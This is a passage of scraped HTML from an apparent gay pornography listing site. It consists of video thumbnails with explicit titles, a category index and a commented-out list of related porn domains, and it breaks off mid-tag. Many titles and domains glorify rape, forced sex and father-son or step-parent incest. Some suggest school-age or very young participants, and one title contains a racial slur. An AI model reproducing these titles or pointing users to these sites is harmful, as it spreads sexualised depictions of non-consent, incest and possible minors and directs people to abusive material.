            <div class="m">17:35</div>
            <img data-sg="3514ed1016b1c7c1" src="/thumbs/137/3824942636900403137_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hot Men - Absolute Hunks</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640143083094/" class="trd">
          <div class="img">
            <div class="m">5:00</div>
            <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Estuprado pelo colega de quarto</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639930010508/" class="trd">
          <div class="img">
            <div class="m">8:05</div>
            <img data-sg="3514ed10cb45eb8c" src="/thumbs/508/3824942639930010508_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Latin Daddy Fucks Twink Gwenndal</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639209625756/" class="trd">
          <div class="img">
            <div class="m">13:16</div>
            <img data-sg="3514ed10a055b89c" src="/thumbs/756/3824942639209625756_0.jpg" width="240" height="180" />
          </div>
          <div class="d">huge cock twink horny plays</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638942041850/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed109062b6fa" src="/thumbs/850/3824942638942041850_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Young Twink Step Son Family Sex With Step Dad While Reading Bedtime Story</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3992079457236276634/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639675755618/" class="trd">
          <div class="img">
            <div class="m">13:27</div>
            <img data-sg="3514ed10bc1e4c62" src="/thumbs/618/3824942639675755618_0.jpg" width="240" height="180" />
          </div>
          <div class="d">MormonBoyz - Horny twink missionary jerked off by priest daddy</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636937224630/" class="trd">
          <div class="img">
            <div class="m">5:01</div>
            <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Straight college men cum gay This weeks subjugation features some</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639587384243/" class="trd">
          <div class="img">
            <div class="m">16:58</div>
            <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Gay lovers ass fucking in the ass</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639073401688/" class="trd">
          <div class="img">
            <div class="m">9:40</div>
            <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dominated homos have a barebacking orgy with aggressive tops</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636938851526/" class="trd">
          <div class="img">
            <div class="m">12:23</div>
            <img data-sg="3514ed1018fc74c6" src="/thumbs/526/3824942636938851526_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Bad Dad Fucks his son</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638336356228/" class="trd">
          <div class="img">
            <div class="m">11:40</div>
            <img data-sg="3514ed106c48af84" src="/thumbs/228/3824942638336356228_0.jpg" width="240" height="180" />
          </div>
          <div class="d">TEEN Slut and some BI-Step-Brothers</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638590185982/" class="trd">
          <div class="img">
            <div class="m">10:00</div>
            <img data-sg="3514ed107b69d1fe" src="/thumbs/982/3824942638590185982_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Black muscle wrestling hunk cocksucks jock</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638245780881/" class="trd">
          <div class="img">
            <div class="m">2:30</div>
            <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Novato sendo arrombado por dois</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637251210322/" class="trd">
          <div class="img">
            <div class="m">21:35</div>
            <img data-sg="3514ed102b9aac52" src="/thumbs/322/3824942637251210322_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Muscle Threesome Drilling</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638972336389/" class="trd">
          <div class="img">
            <div class="m">6:00</div>
            <img data-sg="3514ed109230f905" src="/thumbs/389/3824942638972336389_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Muscled hunks fuck and suck in big orgy</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639085495658/" class="trd">
          <div class="img">
            <div class="m">2:06</div>
            <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg" width="240" height="180" />
          </div>
          <div class="d">School gays</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637074134839/" class="trd">
          <div class="img">
            <div class="m">12:24</div>
            <img data-sg="3514ed10210cb737" src="/thumbs/839/3824942637074134839_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FamilyDick - Sweet Twink Swallows His Stepdad&rsquo;s Hot Cum</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637163213180/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed10265bf17c" src="/thumbs/180/3824942637163213180_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Twink Step Son Fucked By Step Dad While Waiting For Santa Claus</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637187505038/" class="trd">
          <div class="img">
            <div class="m">12:25</div>
            <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Sub twinks interviewed before bondage and rough bareback</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638761084527/" class="trd">
          <div class="img">
            <div class="m">1:23</div>
            <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Novinho fingiu estar dormindo para ser arrombado</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639785019953/" class="trd">
          <div class="img">
            <div class="m">9:13</div>
            <img data-sg="3514ed10c2a18a31" src="/thumbs/953/3824942639785019953_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638913829102/" class="trd">
          <div class="img">
            <div class="m">10:11</div>
            <img data-sg="3514ed108eb438ee" src="/thumbs/102/3824942638913829102_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Cum Eating Cuckolds -  Sadie Blair pays with her body</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637567574210/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg" width="240" height="180" />
          </div>
          <div class="d">sugar daddy</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637391896529/" class="trd">
          <div class="img">
            <div class="m">10:00</div>
            <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" width="240" height="180" />
          </div>
          <div class="d">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636659609888/" class="trd">
          <div class="img">
            <div class="m">19:03</div>
            <img data-sg="3514ed1008579120" src="/thumbs/888/3824942636659609888_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Spencer Reed Dominator</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638903869188/" class="trd">
          <div class="img">
            <div class="m">18:39</div>
            <img data-sg="3514ed108e1c3f04" src="/thumbs/188/3824942638903869188_0.jpg" width="240" height="180" />
          </div>
          <div class="d">SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640560905554/" class="trd">
          <div class="img">
            <div class="m">8:02</div>
            <img data-sg="3514ed10f0e09d52" src="/thumbs/554/3824942640560905554_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Son Moves Out And Joins Gay Dad</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637388755817/" class="trd">
          <div class="img">
            <div class="m">14:37</div>
            <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Daddys Soccerboy - XVIDEOS.COM</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/2567887578694355350/" class="trd">
          <div class="img">
            <div class="m">8:12</div>
            <img data-sg="23a2f825c7370996" src="/thumbs/350/2567887578694355350_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/2746005037/Import2022/popular/1/" target="_self">Import2022</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638051657245/" class="trd">
          <div class="img">
            <div class="m">19:21</div>
            <img data-sg="3514ed105b50861d" src="/thumbs/245/3824942638051657245_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Russian gay sado maso in the apartment</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636678448804/" class="trd">
          <div class="img">
            <div class="m">13:47</div>
            <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Playing With My Dad!</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942640243779985/" class="trd">
          <div class="img">
            <div class="m">9:54</div>
            <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" width="240" height="180" />
          </div>
          <div class="d">出租车司机和金发碧眼的美少年</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942636980596162/" class="trd">
          <div class="img">
            <div class="m">2:12</div>
            <img data-sg="3514ed101b796dc2" src="/thumbs/162/3824942636980596162_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Slutty Bottom is Fucked Deep and Raw by DL trade BBC: farts on the dick and the nigga can&#039;t believe how hungry the bitch is</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638734741928/" class="trd">
          <div class="img">
            <div class="m">5:01</div>
            <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" width="240" height="180" />
          </div>
          <div class="d">FUCKED UR BITCH</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639217427768/" class="trd">
          <div class="img">
            <div class="m">8:00</div>
            <img data-sg="3514ed10a0ccc538" src="/thumbs/768/3824942639217427768_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Twink Step Son And His Step Dad Fuck In The Back Seat Of Their Car During Driving Practice</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942639055712007/" class="trd">
          <div class="img">
            <div class="m">23:03</div>
            <img data-sg="3514ed1097292f07" src="/thumbs/7/3824942639055712007_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Hot hunk Rafael</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638782790543/" class="trd">
          <div class="img">
            <div class="m">7:00</div>
            <img data-sg="3514ed1086e4bb8f" src="/thumbs/543/3824942638782790543_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Spencer Todd And Kodi Go At It Like Only A Man Ramming Can Save The Planet - Vid&eacute;os porno en</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942637413635633/" class="trd">
          <div class="img">
            <div class="m">1:07</div>
            <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Heteros jugando a bajarse los pantalones y nalgueandose</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
     
      <div class="thumb"><div>
        <a href="/ja/video/3824942638005527110/" class="trd">
          <div class="img">
            <div class="m">2:19</div>
            <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" width="240" height="180" />
          </div>
          <div class="d">Dad loves son&#039;s cock in the ass</div>
        </a>
        <div class="i">
          <div>0</div>
          <div><a href="/ja/porn/890563856/xvideos.com/popular/1/" target="_self">xvideos.com</a></div>
        </div>
      </div></div>
        
   
    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/ja/search//VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/2/" target="_self">2</a><a href="/ja/search//VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/3/" target="_self">3</a><a href="/ja/search//VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/4/" target="_self">4</a><a href="/ja/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/2/" target="_self" class="next">&gt;</a>
      </div>
    </div>
      <div class="tags-box">
        人気ポルノ:
 
      </div>
    <div class="title-box">
        <div class="title">人気ポルノ</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/ja/category/4547477573/Asslick/popular/1/" target="_self">お尻をなめます</a><span>47</span></li>
<li><a href="/ja/category/4548919365/Outdoor/popular/1/" target="_self">アウトドア</a><span>43</span></li>
<li><a href="/ja/category/4547346501/Asian/popular/1/" target="_self">アジアン</a><span>70</span></li>
<li><a href="/ja/category/4547280965/Anal/popular/1/" target="_self">アナル</a><span>682</span></li>
<li><a href="/ja/category/4547215429/Amateur/popular/1/" target="_self">アマチュア</a><span>279</span></li>
<li><a href="/ja/category/4546691141/Twink/popular/1/" target="_self">イケメン</a><span>623</span></li>
<li><a href="/ja/category/4549640261/Webcam/popular/1/" target="_self">ウェブカメラ</a><span>29</span></li>
<li><a href="/ja/category/4548788293/Oral/popular/1/" target="_self">オーラル</a><span>99</span></li>
<li><a href="/ja/category/4547805253/Couple/popular/1/" target="_self">カップル</a><span>47</span></li>
<li><a href="/ja/category/4548526149/Kissing/popular/1/" target="_self">キス</a><span>31</span></li>
<li><a href="/ja/category/4546887749/Bears/popular/1/" target="_self">クマ</a><span>115</span></li>
<li><a href="/ja/category/4547870789/Cumshot/popular/1/" target="_self">ザーメン</a><span>295</span></li>
<li><a href="/ja/category/4549181509/Stud/popular/1/" target="_self">スタッド</a><span>58</span></li>
<li><a href="/ja/category/4546953285/Slave/popular/1/" target="_self">スレーブ</a><span>55</span></li>
<li><a href="/ja/category/4549050437/Solo/popular/1/" target="_self">ソロ</a><span>12</span></li>
<li><a href="/ja/category/4549247045/Tattoo/popular/1/" target="_self">タトゥー</a><span>63</span></li>
<li><a href="/ja/category/4548264005/Hardcore/popular/1/" target="_self">ハードコア</a><span>315</span></li>
<li><a href="/ja/category/4546625605/Daddy/popular/1/" target="_self">パパ</a><span>362</span></li>
<li><a href="/ja/category/4548984901/Party/popular/1/" target="_self">パーティー</a><span>23</span></li>
<li><a href="/ja/category/4549509189/Vintage/popular/1/" target="_self">ビンテージ</a><span>22</span></li>
<li><a href="/ja/category/4548001861/Fetish/popular/1/" target="_self">フェティッシュ</a><span>206</span></li>
<li><a href="/ja/category/4547739717/Blowjob/popular/1/" target="_self">フェラチオ</a><span>648</span></li>
<li><a href="/ja/category/4548657221/Masturbating/popular/1/" target="_self">マスターベーション</a><span>16</span></li>
<li><a href="/ja/category/4548591685/Massage/popular/1/" target="_self">マッサージ</a><span>31</span></li>
<li><a href="/ja/category/4549443653/Uniform/popular/1/" target="_self">ユニフォーム</a><span>90</span></li>
<li><a href="/ja/category/4294967365/Rough/popular/1/" target="_self">ラフ</a><span>1639</span></li>
<li><a href="/ja/category/4549378117/Threesome/popular/1/" target="_self">三人組</a><span>184</span></li>
<li><a href="/ja/category/4548853829/Orgy/popular/1/" target="_self">乱交パーティー</a><span>92</span></li>
<li><a href="/ja/category/4549312581/Teen/popular/1/" target="_self">十代の</a><span>350</span></li>
<li><a href="/ja/category/4547936325/Cute/popular/1/" target="_self">可愛い</a><span>54</span></li>
<li><a href="/ja/category/4548460613/Kinky/popular/1/" target="_self">変態</a><span>12</span></li>
<li><a href="/ja/category/4546756677/Hunk/popular/1/" target="_self">大きな塊</a><span>319</span></li>
<li><a href="/ja/category/4547543109/Big Black Cock/popular/1/" target="_self">大きな黒いコック</a><span>267</span></li>
<li><a href="/ja/category/4547412037/Ass/popular/1/" target="_self">尻</a><span>269</span></li>
<li><a href="/ja/category/4549115973/Spanking/popular/1/" target="_self">平手打ち</a><span>76</span></li>
<li><a href="/ja/category/4547018821/Forced/popular/1/" target="_self">強制的な</a><span>1156</span></li>
<li><a href="/ja/category/4548722757/Mature/popular/1/" target="_self">成熟しました</a><span>109</span></li>
<li><a href="/ja/category/4547149893/Brutal/popular/1/" target="_self">残忍な</a><span>32</span></li>
<li><a href="/ja/category/4548198469/Hairy/popular/1/" target="_self">毛深いです</a><span>118</span></li>
<li><a href="/ja/category/4548395077/Interracial/popular/1/" target="_self">異人種間の</a><span>184</span></li>
<li><a href="/ja/category/4549574725/Voyeur/popular/1/" target="_self">盗撮</a><span>16</span></li>
<li><a href="/ja/category/4546822213/Muscle/popular/1/" target="_self">筋肉</a><span>223</span></li>
<li><a href="/ja/category/4547608645/BDSM/popular/1/" target="_self">緊縛</a><span>173</span></li>
<li><a href="/ja/category/4548329541/Homemade/popular/1/" target="_self">自家製</a><span>66</span></li>
<li><a href="/ja/category/4549705797/Young/popular/1/" target="_self">若い</a><span>262</span></li>
<li><a href="/ja/category/4548067397/Gangbang/popular/1/" target="_self">輪姦</a><span>108</span></li>
<li><a href="/ja/category/4548132933/Group Sex/popular/1/" target="_self">集団セックス</a><span>144</span></li>
<li><a href="/ja/category/4547674181/Black/popular/1/" target="_self">黒</a><span>181</span></li>


      </ul>
    </div>
    <div class="title-box">
        <div class="title">似たようなポルノ</div>
      </div>
    <div class="list-box nums cfix">
      <ul>
<!-- <li><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net</a></li><li><a href="https://gayrapeporntube.com/" data-ct="1951671188">gayrapeporntube</a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706">gayrapevideos</a></li><li><a href="https://gayrapevideos.pro/" data-ct="3041016771">gayrapevideos</a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685">gayrapefantasy.com</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro</a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape</a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape</a></li><li><a href="https://gayroughfuck.com/" data-ct="1596505850">gayroughfuck.com</a></li><li><a href="https://brutalporngay.com/" data-ct="1766745378">brutalporngay</a></li><li><a href="https://gayprisonrape.com/" data-ct="1769010622">gayprisonrape.com</a></li><li><a href="https://gaybrutalityporn.com/" data-ct="1775077128">gaybrutalityporn</a></li><li><a href="https://gayforcedporn.pro/" data-ct="1918578573">gayforcedporn.pro</a></li><li><a href="https://roughgaysex.cc/" data-ct="1944814946">roughgaysex.cc</a></li><li><a href="https://gayrappingporn.com/en/" data-ct="16755569">GayRappingPorn.com</a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188">gaypornrape.net</a></li><li><a href="https://gayforcedporn.com/" data-ct="2103000980">gayforcedporn</a></li><li><a href="https://gayraperporn.com/" data-ct="2202369046">gayraperporn.com</a></li><li><a href="https://rapegayporn.net/" data-ct="2232689912">rapegayporn.net</a></li><li><a href="https://gaypornrough.net/" data-ct="2257980899">gaypornrough.net</a></li><li><a href="https://gaypornforced.org/" data-ct="2258246522">gaypornforced.org</a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049">gayrapexxx.com</a></li><li><a href="https://gaypornforced.com/" data-ct="2419681052">gaypornforced.com</a></li><li><a href="https://roughgayanal.com/" data-ct="162254629">roughgayanal.com</a></li><li><a href="https://gayincestporn.net/" data-ct="2575260144">gayincestporn</a></li><li><a href="https://roughgayporn.cc/" data-ct="2632143722">roughgayporn</a></li><li><a href="https://gayrapevideo.com/" data-ct="2632534131">GayRapeVideo</a></li><li><a href="https://gayforced.pro/" data-ct="2717365446">gayforced.pro</a></li><li><a href="http://fathersongayporn.pro/" data-ct="2719034449">fathersongayporn</a></li><li><a href="https://gayrapescenes.com/" data-ct="2792430850">gayrapescenes.com</a></li><li><a href="https://gayrapevideos.org/" data-ct="2900580284">gayrapevideos</a></li><li><a href="https://gayroughporn.net/" data-ct="2959394945">gayroughporn.net</a></li><li><a href="https://gaypornforced.net/" data-ct="107328517">gaypornforced</a></li><li><a href="https://gayrapeerotica.com/" data-ct="3042188555">gayrapeerotica.com</a></li><li><a href="https://porngaybrutal.com/" data-ct="97788264">porngaybrutal</a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com</a></li><li><a href="https://gayrapescene.com/" data-ct="3250516514">GayRapeScenes</a></li><li><a href="https://gaypornbrutal.com/" data-ct="3338715342">gaypornbrutal</a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456">gayrapevideotube</a></li><li><a href="https://incestgayporn.com/" data-ct="3366366117">incestgayporn.com</a></li><li><a href="https://realgayincest.net/" data-ct="3499193238">realgayincest.net</a></li><li><a href="https://rapegayporntube.com/" data-ct="3557736923">rapegayporntube.com</a></li><li><a href="https://brutalitygayporn.com/" data-ct="3692698943">brutalitygayporn</a></li><li><a href="http://rapetube.me" data-ct="3906926619">Rape Tube</a></li><li><a href="https://brutalgayporn.net/" data-ct="3911163844">brutalgayporn.net</a></li><li><a href="https://gayforcedporn.net/" 